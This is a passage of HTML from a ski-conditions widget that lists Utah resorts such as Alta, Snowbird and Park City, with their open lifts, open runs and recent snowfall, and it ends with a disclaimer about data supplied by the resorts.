style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">25 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">110 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">3 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">35 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">221 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">11 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">52 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">143 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">72 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">29 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>